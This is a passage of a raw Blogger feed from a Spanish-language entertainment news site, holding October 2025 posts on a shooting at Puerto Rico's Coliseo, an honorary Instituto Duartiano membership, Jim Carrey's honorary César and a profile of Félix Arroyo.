Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8021256339985417432"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/8021256339985417432"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/el-gobierno-dominicano-entrega-premios.html","title":"El Gobierno dominicano entrega premios Adulto Mayor del Año a Josefina Miniño y Protector de la Persona Envejeciente a Sor Agripina Acosta"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhU-imbU_GuU8WcUS9FgaF2m-TiXyQcUVXmWplI_47M-gDbLiNr2rj3xnKmFM6lJClhAmpISz1GD8scyFvwWS4N8SZgrvzE-ct4MOaI2EXuhCM5D8fcm-OuugPDj559JAEDxqWYDFx062wuZiitl_5cY1yr7Mk7j4SMwVZxMp5d2XL873yABAoLd63VDgS_\/s72-w640-h360-c\/premio%20josefina.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4780224861233358499"},"published":{"$t":"2025-10-03T09:56:00.007-04:00"},"updated":{"$t":"2025-10-03T09:57:06.130-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Cuerpo de Investigaciones Criminales de Puerto Rico no descarta que tiroteo de más de 150 balas con AR-15, AK-47 y pistola esté relacionado con el artista urbano Anuel AA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnyKyqUieo0EMfMj7VWaY90ZFe9mbCtyEFon6LdYsAiOU-LSD5_d8ATC2wyUTaxvMdgkk0gjCOLFjQ8WYAj0KR-t0O27HkSeDpxKT6dPmQYErxyVE_XxRJQ3BNEpTzC9_m2dICo4eC4pC0go_dLAAQrTIu5EzbjesjKV_0nFQnL4RTexExFOGS-OAQIGF\/s1800\/disparos%20en%20choliseo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1800\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnyKyqUieo0EMfMj7VWaY90ZFe9mbCtyEFon6LdYsAiOU-LSD5_d8ATC2wyUTaxvMdgkk0gjCOLFjQ8WYAj0KR-t0O27HkSeDpxKT6dPmQYErxyVE_XxRJQ3BNEpTzC9_m2dICo4eC4pC0go_dLAAQrTIu5EzbjesjKV_0nFQnL4RTexExFOGS-OAQIGF\/w640-h426\/disparos%20en%20choliseo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESAN JUAN, Puerto Rico (3 Octubre 2025).- \u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EEl inspector Edwin\nFigueroa, director del Cuerpo de Investigaciones Criminales (CIC) de San Juan,\nse refirió a la posibilidad de que el tiroteo de esta madrugada contra el\nColiseo de Puerto Rico, José Miguel Agrelot, esté vinculado al artista urbano\nAnuel AA.\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003E“No lo descartamos.\nYa en el pasado hubo un incidente similar durante una de sus presentaciones. No\nlo descartamos, pero tampoco podemos certificar que se trate de eso”, dijo\nFigueroa, en entrevista con Milly Méndez esta mañana. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijTHnGhbEUVWs3lJKla03ta_T6NI4v3jSJb9-e5CIyz0XaUBG7OrqlvyGH-EtJL0BFQnu9HCknoa03LLROBUEPrwzhcX-zqvT-F-8mjP6AUP4ZpJ9yV15zxhW5jK5P03SzAVNxvO2EmNxmI70Cxp_AtVma80PGgGU_PPckx1WkGC0WZJXJfiX7aoCJ6StS\/s750\/anuelitodos..webp\" imageanchor=\"1\" style=\"clear: right; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: xx-large; font-weight: 700; margin-bottom: 1em; margin-left: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"509\" data-original-width=\"750\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijTHnGhbEUVWs3lJKla03ta_T6NI4v3jSJb9-e5CIyz0XaUBG7OrqlvyGH-EtJL0BFQnu9HCknoa03LLROBUEPrwzhcX-zqvT-F-8mjP6AUP4ZpJ9yV15zxhW5jK5P03SzAVNxvO2EmNxmI70Cxp_AtVma80PGgGU_PPckx1WkGC0WZJXJfiX7aoCJ6StS\/w640-h434\/anuelitodos..webp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEsto ocurre en\nvísperas de la NBA Puerto Rico Celebrity Game 2025, que se llevará a cabo hoy\nen las instalaciones del Choliseo y contará con la participación de figuras\ncomo Anuel AA, Zuleyka Rivera, Raymond Arrieta, Luar la L, Miky Wood, DJ Luian,\nWisin, Denise Quiñones, Jowell, Lyanno, Noriel, Tito el Bambino y Jean Carlos\nCanela, entre otros.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEl inspector confirmó\nque se han recuperado al menos 156 casquillos de tres armas distintas: dos\ncortas y un rifle. Dentro del edificio se encontraban cuatro empleados de\nseguridad, quienes resultaron ilesos, aunque las balas alcanzaron 28 ventanas y\nocho puertas, además de causar otros daños en el interior de la estructura.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EAsimismo, indicó a\nNoticentro que se trata de unos seis individuos que, \"totalmente vestidos\nde negro, bajan de sus motoras y comienzan a disparar hacia el Coliseo\".\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ENo es la primera vez\nque se vincula una balacera en el Choliseo con Anuel AA. Durante la madrugada\ndel domingo 8 de diciembre de 2019, se registró otro tiroteo a las 4:02 a.m.,\ncon un estimado de 130 disparos que dañaron los cristales de la instalación,\nmientras se presentaba Daddy Yankee, quien había tenido como artista invitado a\nAnuel AA la noche anterior.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EFuentes policiales\nseñalaron entonces a EL VOCERO que se evaluaba la posibilidad de que el\ntiroteo, que no fue dirigido contra persona alguna, fuera una forma de expresar\ndescontento por la presentación del trapero en la tercera de 10 funciones del\nespectáculo Con Calma del Big Boss.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EEn aquel incidente,\nagentes de la División de Servicios Técnicos del CIC de San Juan levantaron 61\ncasquillos de rifle de asalto AR-15, 42 de AK-47 y 27 de pistola calibre .40,\nde los cuales alrededor de 80 impactos dieron contra la estructura del Choliseo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4780224861233358499\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/cuerpo-de-investigaciones-criminales-no.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4780224861233358499"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4780224861233358499"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/cuerpo-de-investigaciones-criminales-no.html","title":"Cuerpo de Investigaciones Criminales de Puerto Rico no descarta que tiroteo de más de 150 balas con AR-15, AK-47 y pistola esté relacionado con el artista urbano Anuel AA"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnyKyqUieo0EMfMj7VWaY90ZFe9mbCtyEFon6LdYsAiOU-LSD5_d8ATC2wyUTaxvMdgkk0gjCOLFjQ8WYAj0KR-t0O27HkSeDpxKT6dPmQYErxyVE_XxRJQ3BNEpTzC9_m2dICo4eC4pC0go_dLAAQrTIu5EzbjesjKV_0nFQnL4RTexExFOGS-OAQIGF\/s72-w640-h426-c\/disparos%20en%20choliseo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5552385047872361710"},"published":{"$t":"2025-10-02T10:40:00.000-04:00"},"updated":{"$t":"2025-10-02T16:08:30.378-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"El cantante Nelson Muñoz miembro honorífico del Instituto Duartiano"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVmLtwWgx_2W_RWPCAtz8HncOGSN0wOTUoMzw1UZB5p6bmKHnKM1VuY82Ux8E6X7Kn7sg0bq51dQzldNULaFyyoVdKZP79x2wrqU80exPzhAwhF0imFvKUfaYr0p2hsfcVg_8Yh4ZBkasnAd0UtZK4MMoebFBMmlSm4P4TotzirQJgYu149Jfi4t09cGJp\/s983\/mu%C3%B1oz%20instituto%20duartiano..jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"658\" data-original-width=\"983\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVmLtwWgx_2W_RWPCAtz8HncOGSN0wOTUoMzw1UZB5p6bmKHnKM1VuY82Ux8E6X7Kn7sg0bq51dQzldNULaFyyoVdKZP79x2wrqU80exPzhAwhF0imFvKUfaYr0p2hsfcVg_8Yh4ZBkasnAd0UtZK4MMoebFBMmlSm4P4TotzirQJgYu149Jfi4t09cGJp\/s320\/mu%C3%B1oz%20instituto%20duartiano..jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ESANTO DOMINGO, República\nDominicana (2 Octubre 2025).- El cantante y empresario Nelson Muñoz recibió el\npergamino que lo acredita como miembro honorífico del Instituto Duartiano.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003ERecibió la distinción\nde Wislon Gómez, presidente del Instituto Duartiano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"ES\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%; mso-ansi-language: ES;\"\u003EMuñoz, nacido en la\nciudad de San Cristóbal, fue miembro del Instituto Duartiano, capítulo\nCalifornia.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/5552385047872361710\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/el-cantante-nelson-munoz-miembro.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5552385047872361710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/5552385047872361710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/el-cantante-nelson-munoz-miembro.html","title":"El cantante Nelson Muñoz miembro honorífico del Instituto Duartiano"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVmLtwWgx_2W_RWPCAtz8HncOGSN0wOTUoMzw1UZB5p6bmKHnKM1VuY82Ux8E6X7Kn7sg0bq51dQzldNULaFyyoVdKZP79x2wrqU80exPzhAwhF0imFvKUfaYr0p2hsfcVg_8Yh4ZBkasnAd0UtZK4MMoebFBMmlSm4P4TotzirQJgYu149Jfi4t09cGJp\/s72-c\/mu%C3%B1oz%20instituto%20duartiano..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-4775775693644410356"},"published":{"$t":"2025-10-01T06:45:00.001-04:00"},"updated":{"$t":"2025-10-01T09:17:30.002-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"El famoso actor y comediante estadounidense Jim Carrey recibirá el año próximo el César honorífico por su carrera"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG_8vk824eS658SiYO41CnHeVyQgl4n35VOHD9RVSclR3TBOB-RJmzwSnkElZOTQ3qODV2_XpkkV5Q2YRH94DEZywjlVnB_tOQAOaEG_jAUsOUZhIcUfU-uZesYTu3vVcm-4mNVQNL2tfyAgO9LiDRIsva7NiQSkfx76W1dscKd6FcMmA2hlw7_j8A3ReE\/s1024\/jim%20careyu.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"698\" data-original-width=\"1024\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG_8vk824eS658SiYO41CnHeVyQgl4n35VOHD9RVSclR3TBOB-RJmzwSnkElZOTQ3qODV2_XpkkV5Q2YRH94DEZywjlVnB_tOQAOaEG_jAUsOUZhIcUfU-uZesYTu3vVcm-4mNVQNL2tfyAgO9LiDRIsva7NiQSkfx76W1dscKd6FcMmA2hlw7_j8A3ReE\/s320\/jim%20careyu.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EPARÍS, Francia (1 Octubre 2025).- El famoso actor y\ncomediante estadounidense Jim Carrey recibirá el año próximo el César\nhonorífico por su carrera, anunció hoy la Academia de las Artes y Técnicas del\nCine de Francia.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ERecordado por su actuación en cintas como El Show de\nTruman, la Máscara, Ace Ventura: Detective de mascotas y Mentiroso mentiroso,\nentre muchas otras, el histrión de 63 años sucederá así en el prestigioso\ngalardón a la actriz Julia Roberts, homenajeada en febrero pasado junto al director\ngrecofrancés Costa-Gavras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAl divulgar la decisión, la Academia y Canal+, difusor\nde la ceremonia de los César en el parisino teatro Olympia, resaltaron la\ntrayectoria del actor de origen canadiense y su impacto en el público.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ECarrey es una de las voces más originales del cine, y\neste premio honorífico saludará una cerrera que ha marcado a generaciones de\nespectadores con papeles inolvidables, subrayaron.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EAsimismo, consideraron al exitoso comediante un\nvisionario, merecedor de múltiples reconocimientos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa 51 ceremonia de entrega de los premios César tendrá\nlugar el 27 de febrero del año próximo en esta capital.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/4775775693644410356\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/el-famoso-actor-y-comediante.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4775775693644410356"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/4775775693644410356"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2025\/10\/el-famoso-actor-y-comediante.html","title":"El famoso actor y comediante estadounidense Jim Carrey recibirá el año próximo el César honorífico por su carrera"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiG_8vk824eS658SiYO41CnHeVyQgl4n35VOHD9RVSclR3TBOB-RJmzwSnkElZOTQ3qODV2_XpkkV5Q2YRH94DEZywjlVnB_tOQAOaEG_jAUsOUZhIcUfU-uZesYTu3vVcm-4mNVQNL2tfyAgO9LiDRIsva7NiQSkfx76W1dscKd6FcMmA2hlw7_j8A3ReE\/s72-c\/jim%20careyu.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-5766934903282714206"},"published":{"$t":"2025-10-01T06:42:00.000-04:00"},"updated":{"$t":"2025-10-01T09:17:45.230-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"farandula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"farándula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Félix Arroyo: la nueva promesa boricua en el medio del entretenimiento"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvsPI25DSjD8R1Uw3Mqer1F33ZTGxKszzIsZm_K1R9Ht4pXGA90VuyFc5X_AuWI_pLRNZCUg8eFfNnC-Vvan6z-JxScQs_l3qnFOjTR61noy3VovC0XYE8n-O8uEV25ezvZqhuiSA5YzHipCumP7mZh1A-J7h4-27cz3er-TqOEXl4vqnF5D47WL1kpAM6\/s5120\/felix%20arroyo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5120\" data-original-width=\"3414\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvsPI25DSjD8R1Uw3Mqer1F33ZTGxKszzIsZm_K1R9Ht4pXGA90VuyFc5X_AuWI_pLRNZCUg8eFfNnC-Vvan6z-JxScQs_l3qnFOjTR61noy3VovC0XYE8n-O8uEV25ezvZqhuiSA5YzHipCumP7mZh1A-J7h4-27cz3er-TqOEXl4vqnF5D47WL1kpAM6\/s320\/felix%20arroyo.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMIAMI (1 Octubre 2025).- Media Force Global + Partners\n- Félix Arroyo, busca ampliar su trayectoria a nuevas latitudes, con la\nconsigna de seguir conquistando al público hispano, ganando popularidad en las\nredes sociales por su estilo directo y su capacidad para analizar las\nestrategias de los participantes en diferentes realities.\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETras su asombroso despunte a nivel internacional,\nderivado de su apoyo al programa de “La Casa de los Famosos”, Félix prepara\nnuevos proyectos en su vida profesional, para seguir en la boca de todos sus seguidores\ny nuevas audiencias.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E“Recibir apoyo internacional ha sido una de las\nexperiencias más gratificantes de mi carrera. Lo que más me sorprendió es que\nla gente no solo me veía como alguien dentro de un reality, sino como una\npersona con la que podían identificarse”, expresa Félix Arroyo.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEs conocido por enviar los \"carritos\", a las\nafueras de los estudios de Endemol y modificar la estrategia del reality más\nvisto en los últimos años (La Casa de los Famosos).\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 